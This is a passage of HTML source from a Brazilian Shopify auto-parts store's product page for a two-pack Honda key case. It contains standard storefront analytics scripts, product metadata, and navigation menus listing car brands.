Local\",\"id\":\"9942898635\",\"untranslatedTitle\":\"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit\",\"url\":\"\/products\/kit-com-2-unidades-capa-chave-3-botoes-panico-honda-civic-accord-crv\",\"type\":\"Auto Peças\"},\"id\":\"38170458635\",\"image\":{\"src\":\"\/\/encomendacerta.com\/cdn\/shop\/products\/foto10_61d23cde-8014-4164-824b-56a3aa4fa39c.jpg?v=1645801953\"},\"sku\":\"ML3B1PCASE\",\"title\":\"3+1 Botões\",\"untranslatedTitle\":\"3+1 Botões\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":9942898635,"gid":"gid:\/\/shopify\/Product\/9942898635","vendor":"Estoque Local","type":"Auto Peças","handle":"kit-com-2-unidades-capa-chave-3-botoes-panico-honda-civic-accord-crv","variants":[{"id":38170458635,"price":5421,"name":"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit - 3+1 Botões","public_title":"3+1 Botões","sku":"ML3B1PCASE"},{"id":20450860302449,"price":5421,"name":"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit - 2+1 Botões","public_title":"2+1 Botões","sku":"EC2B1PCASE"},{"id":20450860335217,"price":5421,"name":"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit - 3 Botões","public_title":"3 Botões","sku":"REMOTE-KEY-CASE-HONDA-3"},{"id":20450860367985,"price":5421,"name":"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit - 2 Botões","public_title":"2 Botões","sku":"REMOTE-KEY-CASE-HONDA-2"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9942898635,"requestId":"66816b27-19d1-4731-be74-0ee4b6f8f3a4-1769549191"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19407495,
      theme_id: 153130571,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//encomendacerta.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//encomendacerta.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//encomendacerta.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19407495,"isMerchantRequest":null,"themeId":153130571,"themeCityHash":"3656130895641154806","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"a5a1ec00-726a-4ae9-b8a5-44a7ba09b553"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9942898635,"requestId":"66816b27-19d1-4731-be74-0ee4b6f8f3a4-1769549191","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":38170458635,"productId":9942898635,"productGid":"gid:\/\/shopify\/Product\/9942898635","name":"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit - 3+1 Botões","price":"54.21","sku":"ML3B1PCASE","brand":"Estoque Local","variant":"3+1 Botões","category":"Auto Peças","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":38170458635,"productId":9942898635,"productGid":"gid:\/\/shopify\/Product\/9942898635","name":"Kit 2 unidades case chave com lâmina Honda Accord Civic CRV City Fit - 3+1 Botões","price":"54.21","sku":"ML3B1PCASE","brand":"Estoque Local","variant":"3+1 Botões","category":"Auto Peças","nonInteraction":true,"remote":false,"referer":"https:\/\/encomendacerta.com\/products\/kit-com-2-unidades-capa-chave-3-botoes-panico-honda-civic-accord-crv"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//encomendacerta.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://encomendacerta.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19407495"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="153130571"
  data-theme-name="Venture"
  data-theme-version="2.0.5"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://encomendacerta.com/api/collect"
></script>
</head>

<body class="template-product" >

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">
    Pular para o Conteúdo
  </a>

  <div id="shopify-section-header" class="shopify-section"><style>
.site-header__logo img {
  max-width: 230px;
}
</style>

<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__inner">
    <form action="/search" method="get" class="drawer__search" role="search">
      <input type="search" name="q" placeholder="Buscar" aria-label="Buscar" class="drawer__search-input">

      <button type="submit" class="text-link drawer__search-submit">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg>
        <span class="icon__fallback-text">Buscar</span>
      </button>
    </form>
    <ul class="drawer__nav">
      
        
        
          <li class="drawer__nav-item">
            <a href="/" class="drawer__nav-link">Home</a>
          </li>
        
      
        
        
          <li class="drawer__nav-item">
            <div class="drawer__nav-has-sublist">
              <a href="/collections/honda-accord" class="drawer__nav-link" id="DrawerLabel-catalogo-de-pecas">Catálogo de Peças</a>
              <div class="drawer__nav-toggle">
                <button type="button" data-aria-controls="DrawerLinklist-catalogo-de-pecas" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle">
                  <span class="drawer__nav-toggle--open">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
                    <span class="icon__fallback-text">Expandir menu</span>
                  </span>
                  <span class="drawer__nav-toggle--close">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
                    <span class="icon__fallback-text">Desfazer menu</span>
                  </span>
                </button>
              </div>
            </div>

            <div class="meganav meganav--drawer" id="DrawerLinklist-catalogo-de-pecas" aria-labelledby="DrawerLabel-catalogo-de-pecas" role="navigation">
              <ul class="meganav__nav">
                
















<div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list">
  
    <div class="grid__item meganav__list one-fifth">

      

      

      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/acura" class="meganav__link">Acura</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/audi" class="meganav__link">Audi</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/bmw" class="meganav__link">BMW</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/cadillac" class="meganav__link">Cadillac</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/caoa-chery" class="meganav__link">Chery</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/chrysler" class="meganav__link">Chrysler</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/citroen" class="meganav__link">Citroen</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/dodge" class="meganav__link">Dodge</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/effa" class="meganav__link">Effa</a>
        </li>

        
        
          
          
            
              </div>
              <div class="grid__item meganav__list one-fifth">
            
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/fiat" class="meganav__link">Fiat</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/ford" class="meganav__link">Ford</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/chevrolet" class="meganav__link">Chevrolet</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/honda-accord" class="meganav__link">Honda</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/hummer" class="meganav__link">Hummer</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/hyundai" class="meganav__link">Hyundai</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/infinit" class="meganav__link">Infinit</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/jac-motors" class="meganav__link">Jac Motors</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/jaguar" class="meganav__link">Jaguar</a>
        </li>

        
        
          
          
        
          
          
            
              </div>
              <div class="grid__item meganav__list one-fifth">
            
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/jeep" class="meganav__link">Jeep</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/kia" class="meganav__link">Kia Motors</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/land-rover" class="meganav__link">Land Rover</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/lexus" class="meganav__link">Lexus</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/lifan" class="meganav__link">Lifan</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/mazda" class="meganav__link">Mazda</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/mercedes" class="meganav__link">Mercedes Benz</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/mini" class="meganav__link">Mini</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/mitsubishi" class="meganav__link">Mitsubishi</a>
        </li>

        
        
          
          
        
          
          
        
          
          
            
              </div>
              <div class="grid__item meganav__list one-fifth">
            
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/nissan" class="meganav__link">Nissan</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/peugeot" class="meganav__link">Peugeot</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/porche" class="meganav__link">Porsche</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/ssangyong" class="meganav__link">Ssangyong</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/subaru-1" class="meganav__link">Subaru</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/suzuki" class="meganav__link">Suzuki</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/frontpage" class="meganav__link">Toyota</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/troller" class="meganav__link">Troller</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/volkswagen" class="meganav__link">Volkswagen</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
            
              </div>
              <div class="grid__item meganav__list one-fifth">
            
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/volvo" class="meganav__link">Volvo</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/moto-honda" class="meganav__link">Honda Motos</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/suzuki-motos" class="meganav__link">Suzuki Motos</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/shineray" class="meganav__link">Shineray Motos</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/caterpillar" class="meganav__link">Caterpillar</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/volvo-caminhoes" class="meganav__link">Caminhões</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/nautica" class="meganav__link">Náutica</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/ferramentas" class="meganav__link">Ferramentas</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/impressoras" class="meganav__link">Impressoras</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
            
          
        
      
    </div>
  

  
</div>

              </ul>
            </div>
          </li>
        
      
        
        
          <li class="drawer__nav-item">
            <a href="/pages/faq" class="drawer__nav-link">Perguntas Frequentes</a>
          </li>
        
      
        
        
          <li class="drawer__nav-item">
            <a href="/pages/atendimento" class="drawer__nav-link">Contato</a>
          </li>
        
      
        
        
          <li class="drawer__nav-item">
            <a href="/a/meupedido" class="drawer__nav-link">Meu pedido</a>
          </li>
        
      

      
    </ul>
  </div>
</div>

<header class="site-header page-element is-moved-by-drawer" role="banner" data-section-id="header" data-section-type="header">
  <div class="site-header__upper page-width">
    <div class="grid grid--table">
      <div class="grid__item small--one-quarter medium-up--hide">
        <button type="button" class="text-link site-header__link js-drawer-open-left">
          <span class="site-header__menu-toggle--open">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg>
          </span>
          <span class="site-header__menu-toggle--close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg>
          </span>
          <span class="icon__fallback-text">Navegação</span>
        </button>
      </div>
      <div class="grid__item small--one-half medium-up--two-thirds small--text-center">
        
          <div class="site-header__logo h1" itemscope itemtype="http://schema.org/Organization">
        
          
            
            <a href="/" itemprop="url" class="site-header__logo-link">
              <img src="//encomendacerta.com/cdn/shop/files/logo_2_32272dd6-cb80-4fb4-8ccf-0e9c54aa97ce_230x.png?v=1613519080"
                   srcset="//encomendacerta.com/cdn/shop/files/logo_2_32272dd6-cb80-4fb4-8ccf-0e9c54aa97ce_230x.png?v=1613519080 1x, //encomendacerta.com/cdn/shop/files/logo_2_32272dd6-cb80-4fb4-8ccf-0e9c54aa97ce_230x@2x.png?v=1613519080 2x"
                   alt="ENCOMENDA CERTA"
                   itemprop="logo">
            </a>
          
        
          </div>
        
      </div>

      <div class="grid__item small--one-quarter medium-up--one-third text-right">
        <div id="SiteNavSearchCart">
          <form action="/search" method="get" class="site-header__search small--hide" role="search">
            
            <div class="site-header__search-inner">
              <label for="SiteNavSearch" class="visually-hidden">Buscar</label>
              <input type="search" name="q" id="SiteNavSearch" placeholder="Buscar" aria-label="Buscar" class="site-header__search-input">
            </div>

            <button type="submit" class="text-link site-header__link site-header__search-submit">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg>
              <span class="icon__fallback-text">Buscar</span>
            </button>
          </form>


    
          <!-- BOTÃO LOGIN -->
          <!--
          <a href="https://resumo.encomendacerta.com" class="site-header__link">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 32 32"><path fill="#444" d="M26.559 10.72h-3.52v-.248a6.772 6.772 0 0 0-6.792-6.792h-.44c-3.767 0-6.847 3.025-6.847 6.792v.248H5.44L3.68 28.319h24.638l-1.76-17.599zm-15.839-.247c0-2.788 2.299-5.032 5.087-5.032h.44a5.02 5.02 0 0 1 5.032 5.032v.248H10.72v-.248zM5.65 26.559L7.019 12.48H8.96v1.996a1.758 1.758 0 0 0 .88 3.283c.974 0 1.76-.786 1.76-1.76 0-.649-.352-1.221-.88-1.523V12.48h10.559v1.996a1.758 1.758 0 0 0 .88 3.283c.974 0 1.76-.786 1.76-1.76 0-.649-.352-1.221-.88-1.523V12.48h1.947l1.369 14.079H5.649z"/></svg>
            <span class="icon__fallback-text">Carrinho</span>
            <span class="site-header__cart-indicator hide"></span>
          </a>
          -->

          <a href="https://resumo.encomendacerta.com" id="customer_login_link" class="site-header__link">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 -2 24 24">
<path fill="none" d="M14.023,12.154c1.514-1.192,2.488-3.038,2.488-5.114c0-3.597-2.914-6.512-6.512-6.512
								c-3.597,0-6.512,2.916-6.512,6.512c0,2.076,0.975,3.922,2.489,5.114c-2.714,1.385-4.625,4.117-4.836,7.318h1.186
								c0.229-2.998,2.177-5.512,4.86-6.566c0.853,0.41,1.804,0.646,2.813,0.646c1.01,0,1.961-0.236,2.812-0.646
								c2.684,1.055,4.633,3.568,4.859,6.566h1.188C18.648,16.271,16.736,13.539,14.023,12.154z M10,12.367
								c-2.943,0-5.328-2.385-5.328-5.327c0-2.943,2.385-5.328,5.328-5.328c2.943,0,5.328,2.385,5.328,5.328
								C15.328,9.982,12.943,12.367,10,12.367z"></path>
</svg>
            <span class="icon__fallback-text">Carrinho</span>
            <!--
            <svg width="24px" height="24px" aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 24 24">
            <path d="M5.52 19c.64-2.2 1.84-3 3.22-3h6.52c1.38 0 2.58.8 3.22 3"/><circle cx="12" cy="10" r="3"/><circle cx="12" cy="12" r="10"/></svg>
            -->            
          </a>  
          <!-- FIM BOTÃO LOGIN -->
          
          
          <a href="/cart" class="site-header__link site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 31 32"><path d="M14.568 25.629c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm10.22 0c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm2.555-3.777H12.457L7.347 7.078c-.222-.333-.555-.667-1-.667H1.792c-.667 0-1.111.444-1.111 1s.444 1 1.111 1h3.777l5.11 14.885c.111.444.555.666 1 .666h15.663c.555 0 1.111-.444 1.111-1 0-.666-.555-1.111-1.111-1.111zm2.333-11.442l-18.44-1.555h-.111c-.555 0-.777.333-.667.889l3.222 9.22c.222.555.889 1 1.444 1h13.441c.555 0 1.111-.444 1.222-1l.778-7.443c.111-.555-.333-1.111-.889-1.111zm-2 7.443H15.568l-2.333-6.776 15.108 1.222-.666 5.554z"/></svg>
            <span class="icon__fallback-text">Carrinho</span>
            <span class="site-header__cart-indicator hide"></span>
          </a>
        </div>
      </div>
    </div>
  </div>

  <div id="StickNavWrapper">
    <div id="StickyBar" class="sticky">
      <nav class="nav-bar small--hide" role="navigation" id="StickyNav">
        <div class="page-width">
          <div class="grid grid--table">
            <div class="grid__item seven-eighths" id="SiteNavParent">
              <button type="button" class="hide text-link site-nav__link site-nav__link--compressed js-drawer-open-left" id="SiteNavCompressed">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg>
                <span class="site-nav__link-menu-label">Menu</span>
                <span class="icon__fallback-text">Navegação</span>
              </button>
              <ul class="site-nav list--inline" id="SiteNav">
                
                  
                  
                  
                  
                  
                  

                  
                    <li class="site-nav__item">
                      <a href="/" class="site-nav__link">Home</a>
                    </li>
                  
                
                  
                  
                  
                  
                  
                  

                  
                    <li class="site-nav__item" aria-haspopup="true">
                      <a href="/collections/honda-accord" class="site-nav__link site-nav__meganav-toggle" id="SiteNavLabel-catalogo-de-pecas" data-aria-controls="SiteNavLinklist-catalogo-de-pecas">Catálogo de Peças
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg>
                      </a>

                      <div class="site-nav__dropdown meganav" id="SiteNavLinklist-catalogo-de-pecas" aria-labelledby="SiteNavLabel-catalogo-de-pecas" role="navigation">
                        <ul class="meganav__nav page-width">
                          
















<div class="grid grid--no-gutters meganav__scroller--has-list">
  
    <div class="grid__item meganav__list one-fifth meganav__list--has-title">

      
        <h5 class="h1 meganav__title">Catálogo de Peças</h5>
      

      
        <li>
          <a href="/collections/honda-accord" class="meganav__link">Todos</a>
        </li>
      

      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/acura" class="meganav__link">Acura</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/audi" class="meganav__link">Audi</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/bmw" class="meganav__link">BMW</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li>
          
          
          
          

          <a href="/collections/cadillac" class="meganav__link">Cadillac</a>
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        
